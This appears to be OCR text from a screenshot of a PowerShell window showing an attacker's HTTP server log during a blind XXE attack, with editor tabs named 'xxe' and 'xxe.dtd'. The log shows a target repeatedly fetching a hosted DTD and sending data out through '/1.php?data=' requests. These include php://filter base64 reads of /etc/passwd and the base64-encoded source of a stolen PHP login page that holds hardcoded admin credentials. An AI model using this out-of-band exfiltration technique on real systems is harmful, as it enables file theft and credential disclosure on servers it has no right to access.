 Windows PowerShell
Windows PowerShell
::ffff:172.16.12.2 - - [02/Aug/2021 13:23:43] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:23:43] code 404, message File not found
::ffff:172.16.12.2 - - [02/Aug/2021 13:23:43] "GET /1.php?data=123 HTTP/1.0" 404 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:31:51] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:31:51] code 404, message File not found
::ffff:172.16.12.2 - - [02/Aug/2021 13:31:51] "GET /etc/passwd HTTP/1.0" 404 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:32:37] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:32:44] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:34:18] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:34:19] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:34:19] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:35:22] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:35:54] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:36:19] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:36:42] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:36:42] code 404, message File not found
::ffff:172.16.12.2 - - [02/Aug/2021 13:36:42] "GET /1.php?data=php://filter/read=convert.base64-encode/resource=/etc/passwd HTTP/1.0" 404 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:36:55] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:37:34] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:38:02] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:38:39] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:40:20] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:40:20] code 404, message File not found
::ffff:172.16.12.2 - - [02/Aug/2021 13:40:20] "GET /1.php?data=PD9waHANCi8qKg0KKiBhdXRvcjogYzBueTENCiogZGF0ZTogMjAxOC0yLTcNCiovDQoNCiRVU0VSTkFNRSA9IC
ic7IC8v6LSm5Y+3DQokUEFTU1dPUkQgPSAnYWRtaW4nOyAvL+WvhueggQ0KJHJlc3VsdCA9IG51bGw7DQoNCmxpYnhtbF9kaXNhYmxlX2VudGl0eV9sb2FkZXIoZmFsc2UpOw0KJHhtbGZpbGUgPSBmaWxlX
2dldF9jb250ZW50cygncGhwOi8vaW5wdXQnKTsNCg0KdHJ5ew0KCSRkb20gPSBuZXcgRE9NRG9jdW1lbnQoKTsNCgkkZG9tLT5sb2FkWE1MKCR4bWxmaWxlLCBMSUJYTUxfTk9FTlQgfCBMSUJYTUxfRFRET
E9BRCk7DQoJJGNyZWRzID0gc2ltcGxleG1sX2ltcG9ydF9kb20oJGRvbSk7DQoNCgkkdXNlcm5hbWUgPSAkY3JlZHMtPnVzZXJuYW1lOw0KCSRwYXNzd29yZCA9ICRjcmVkcy0+cGFzc3dvcmQ7DQoNCglpZ
igkdXNlcm5hbWUgPT0gJFVTRVJOQU1FICYmICRwYXNzd29yZCA9PSAkUEFTU1dPUkQpew0KCQkkcmVzdWx0ID0gc3ByaW50ZigiPHJlc3VsdD48Y29kZT4lZDwvY29kZT48bXNnPiVzPC9tc2c+PC9yZXN1b
HQ+IiwxLCR1c2VybmFtZSk7DQoJfWVsc2V7DQoJCSRyZXN1bHQgPSBzcHJpbnRmKCI8cmVzdWx0Pjxjb2RlPiVkPC9jb2RlPjxtc2c+JXM8L21zZz48L3Jlc3VsdD4iLDAsJHVzZXJuYW1lKTsNCgl9CQ0Kf
WNhdGNoKEV4Y2VwdGlvbiAkZSl7DQoJJHJlc3VsdCA9IHNwcmludGYoIjxyZXN1bHQ+PGNvZGU+JWQ8L2NvZGU+PG1zZz4lczwvbXNnPjwvcmVzdWx0PiIsMywkZS0+Z2V0TWVzc2FnZSgpKTsNCn0NCg0Ka
GVhZGVyKCdDb250ZW50LVR5cGU6IHRleHQvaHRtbDsgY2hhcnNldD11dGYtOCcpOw0KZWNobyAkcmVzdWx0Ow0KPz4= HTTP/1.0" 404 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:41:39] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:42:05] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:42:41] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:42:54] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:42:54] code 404, message File not found
::ffff:172.16.12.2 - - [02/Aug/2021 13:42:54] "GET /index.html HTTP/1.0" 404 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:43:11] "GET /test.dtd HTTP/1.0" 200 -
::ffff:172.16.12.2 - - [02/Aug/2021 13:43:37] "GET /test.dtd HTTP/1.0" 200 -
OPEN FILES
{'name':'长沙友点
xxe
untitled
untitled
untitled
xxe.dtd